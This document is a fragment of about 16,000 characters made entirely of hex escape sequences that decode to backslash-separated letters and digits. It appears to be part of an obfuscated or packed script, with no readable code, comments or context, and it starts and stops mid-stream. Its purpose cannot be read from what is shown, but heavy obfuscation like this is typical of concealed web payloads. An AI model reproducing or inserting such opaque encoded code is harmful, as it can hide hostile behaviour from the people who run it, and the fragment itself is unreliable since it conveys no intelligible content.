31\x6C\x5C\x70\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x41\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x53\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x4E\x5C\x68\x5C\x72\x5C\x31\x41\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x70\x5C\x45\x5C\x6C\x5C\x4E\x5C\x68\x5C\x4C\x5C\x51\x5C\x6A\x5C\x45\x5C\x71\x5C\x4D\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x53\x5C\x69\x5C\x74\x5C\x75\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4E\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x31\x6C\x5C\x70\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x41\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x53\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x45\x5C\x6C\x5C\x4E\x5C\x68\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x45\x5C\x71\x5C\x4D\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x53\x5C\x71\x5C\x78\x5C\x71\x5C\x31\x32\x5C\x69\x5C\x74\x5C\x75\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4E\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x31\x6C\x5C\x70\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x41\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x41\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x65\x5C\x31\x65\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x4E\x5C\x68\x5C\x72\x5C\x31\x41\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x53\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x31\x63\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x53\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x45\x5C\x6C\x5C\x4E\x5C\x68\x5C\x4C\x5C\x72\x5C\x6A\x5C\x45\x5C\x71\x5C\x4D\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x53\x5C\x71\x5C\x78\x5C\x71\x5C\x31\x32\x5C\x69\x5C\x74\x5C\x75\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4E\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x31\x6C\x5C\x70\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x77\x5C\x46\x5C\x4F\x5C\x6A\x5C\x31\x32\x5C\x71\x5C\x47\x5C\x71\x5C\x79\x5C\x71\x5C\x31\x41\x5C\x71\x5C\x75\x5C\x71\x5C\x78\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x53\x5C\x6C\x5C\x6D\x5C\x71\x5C\x4D\x5C\x6C\x5C\x51\x5C\x71\x5C\x49\x5C\x6C\x5C\x51\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x58\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x4A\x5C\x71\x5C\x4E\x5C\x71\x5C\x45\x5C\x71\x5C\x7A\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x31\x32\x5C\x70\x5C\x31\x63\x5C\x6C\x5C\x6D\x5C\x68\x5C\x54\x5C\x59\x5C\x47\x5C\x74\x5C\x4A\x5C\x6C\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x31\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x63\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x58\x5C\x6C\x5C\x51\x5C\x74\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x72\x5C\x31\x61\x5C\x6E\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x63\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x58\x5C\x6C\x5C\x4A\x5C\x74\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x72\x5C\x31\x61\x5C\x6E\x5C\x70\x5C\x50\x5C\x6F\x5C\x58\x5C\x6C\x5C\x4A\x5C\x74\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x31\x64\x5C\x6E\x5C\x70\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x63\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x58\x5C\x6C\x5C\x51\x5C\x74\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x72\x5C\x31\x61\x5C\x6E\x5C\x70\x5C\x4E\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x42\x5C\x6A\x5C\x4A\x5C\x31\x71\x5C\x4E\x5C\x69\x5C\x6F\x5C\x58\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x4A\x5C\x70\x5C\x50\x5C\x6F\x5C\x58\x5C\x6C\x5C\x4A\x5C\x70\x5C\x42\x5C\x6A\x5C\x4A\x5C\x31\x71\x5C\x4E\x5C\x31\x65\x5C\x31\x65\x5C\x31\x63\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x31\x64\x5C\x6E\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x4A\x5C\x31\x71\x5C\x4E\x5C\x31\x65\x5C\x31\x65\x5C\x31\x63\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x72\x5C\x31\x61\x5C\x6E\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x4A\x5C\x31\x42\x5C\x4E\x5C\x31\x65\x5C\x31\x65\x5C\x31\x63\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x72\x5C\x31\x61\x5C\x6E\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x4A\x5C\x31\x42\x5C\x4E\x5C\x31\x65\x5C\x31\x65\x5C\x31\x63\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x31\x31\x5C\x6C\x5C\x6E\x5C\x31\x64\x5C\x6E\x5C\x70\x5C\x70\x5C\x70\x5C\x45\x5C\x6C\x5C\x58\x5C\x31\x68\x5C\x79\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x55\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x7A\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x4B\x5C\x74\x5C\x4D\x5C\x44\x5C\x6C\x5C\x6B\x5C\x55\x5C\x74\x5C\x4B\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x45\x5C\x31\x45\x5C\x4D\x5C\x69\x5C\x59\x5C\x49\x5C\x74\x5C\x53\x5C\x68\x5C\x54\x5C\x44\x5C\x6C\x5C\x31\x31\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x72\x5C\x31\x61\x5C\x6E\x5C\x31\x46\x5C\x59\x5C\x4B\x5C\x46\x5C\x4B\x5C\x74\x5C\x49\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x45\x5C\x31\x45\x5C\x4D\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x4D\x5C\x31\x71\x5C\x6C\x5C\x79\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x53\x5C\x68\x5C\x72\x5C\x31\x39\x5C\x69\x5C\x74\x5C\x53\x5C\x68\x5C\x72\x5C\x55\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x53\x5C\x68\x5C\x54\x5C\x6C\x5C\x47\x5C\x74\x5C\x53\x5C\x68\x5C\x55\x5C\x41\x5C\x6A\x5C\x31\x41\x5C\x71\x5C\x75\x5C\x71\x5C\x78\x5C\x69\x5C\x70\x5C\x53\x5C\x68\x5C\x54\x5C\x6C\x5C\x6A\x5C\x53\x5C\x68\x5C\x54\x5C\x44\x5C\x53\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x31\x48\x5C\x53\x5C\x68\x5C\x31\x69\x5C\x74\x5C\x53\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x39\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x7A\x5C\x71\x5C\x6B\x5C\x55\x5C\x69\x5C\x70\x5C\x71\x5C\x55\x5C\x41\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x71\x5C\x79\x5C\x71\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x45\x5C\x6C\x5C\x6D\x5C\x71\x5C\x75\x5C\x6C\x5C\x4D\x5C\x68\x5C\x72\x5C\x47\x5C\x71\x5C\x47\x5C\x6C\x5C\x4D\x5C\x68\x5C\x55\x5C\x6D\x5C\x71\x5C\x31\x32\x5C\x6C\x5C\x4D\x5C\x68\x5C\x55\x5C\x57\x5C\x71\x5C\x4E\x5C\x6C\x5C\x31\x39\x5C\x71\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x54\x5C\x6C\x5C\x75\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x52\x5C\x6C\x5C\x47\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x6D\x5C\x6C\x5C\x31\x32\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x49\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x5A\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x63\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x45\x5C\x68\x5C\x41\x5C\x31\x7A\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x71\x5C\x75\x5C\x71\x5C\x47\x5C\x71\x5C\x31\x32\x5C\x69\x5C\x74\x5C\x45\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x4B\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x45\x5C\x68\x5C\x72\x5C\x4B\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x70\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x45\x5C\x68\x5C\x4C\x5C\x51\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x71\x5C\x75\x5C\x71\x5C\x47\x5C\x71\x5C\x31\x32\x5C\x69\x5C\x74\x5C\x45\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x63\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x31\x61\x5C\x70\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x75\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x45\x5C\x68\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x71\x5C\x75\x5C\x71\x5C\x47\x5C\x71\x5C\x31\x32\x5C\x71\x5C\x78\x5C\x71\x5C\x4E\x5C\x69\x5C\x74\x5C\x45\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x41\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x4B\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x47\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x75\x5C\x31\x46\x5C\x47\x5C\x46\x5C\x75\x5C\x74\x5C\x45\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x75\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x45\x5C\x68\x5C\x72\x5C\x4B\x5C\x69\x5C\x70\x5C\x31\x61\x5C\x70\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x75\x5C\x31\x65\x5C\x31\x65\x5C\x4E\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x45\x5C\x68\x5C\x72\x5C\x4B\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x78\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x45\x5C\x68\x5C\x54\x5C\x6C\x5C\x45\x5C\x68\x5C\x4C\x5C\x72\x5C\x6A\x5C\x45\x5C\x68\x5C\x54\x5C\x71\x5C\x75\x5C\x71\x5C\x47\x5C\x71\x5C\x31\x32\x5C\x71\x5C\x78\x5C\x71\x5C\x4E\x5C\x69\x5C\x74\x5C\x45\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x7A\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x71\x5C\x7A\x5C\x71\x5C\x78\x5C\x71\x5C\x75\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x7A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x78\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x75\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x7A\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x61\x5C\x6A\x5C\x79\x5C\x44\x5C\x6B\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x4C\x5C\x51\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x71\x5C\x7A\x5C\x71\x5C\x78\x5C\x71\x5C\x75\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x7A\x5C\x31\x46\x5C\x78\x5C\x46\x5C\x6A\x5C\x79\x5C\x44\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x4C\x5C\x6B\x5C\x46\x5C\x4F\x5C\x6A\x5C\x75\x5C\x71\x5C\x79\x5C\x71\x5C\x78\x5C\x71\x5C\x4D\x5C\x71\x5C\x7A\x5C\x71\x5C\x45\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x79\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x78\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x65\x5C\x31\x65\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x78\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x79\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x65\x5C\x31\x65\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x79\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x78\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x6A\x5C\x4D\x5C\x59\x5C\x6B\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x78\x5C\x31\x65\x5C\x31\x65\x5C\x45\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x79\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x6A\x5C\x75\x5C\x44\x5C\x6B\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x6A\x5C\x75\x5C\x59\x5C\x6B\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x4C\x5C\x72\x5C\x46\x5C\x4F\x5C\x6A\x5C\x75\x5C\x71\x5C\x79\x5C\x71\x5C\x78\x5C\x71\x5C\x4D\x5C\x71\x5C\x7A\x5C\x71\x5C\x45\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x79\x5C\x31\x65\x5C\x31\x65\x5C\x7A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x78\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x65\x5C\x31\x65\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x78\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x79\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x65\x5C\x31\x65\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x79\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x78\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x6A\x5C\x4D\x5C\x59\x5C\x6B\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x75\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x78\x5C\x31\x65\x5C\x31\x65\x5C\x45\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x79\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x6A\x5C\x75\x5C\x44\x5C\x6B\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x6A\x5C\x75\x5C\x59\x5C\x6B\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x41\x5C\x7A\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x78\x5C\x68\x5C\x4C\x5C\x43\x5C\x6A\x5C\x7A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x79\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x31\x47\x5C\x6C\x5C\x78\x5C\x68\x5C\x6B\x5C\x49\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x31\x47\x5C\x6C\x5C\x72\x5C\x31\x65\x5C\x31\x65\x5C\x31\x47\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x45\x5C\x6A\x5C\x6E\x5C\x4C\x5C\x31\x7A\x5C\x6E\x5C\x71\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x7A\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x78\x5C\x68\x5C\x4C\x5C\x43\x5C\x6A\x5C\x41\x5C\x43\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x4C\x5C\x43\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x55\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x31\x65\x5C\x31\x65\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x73\x5C\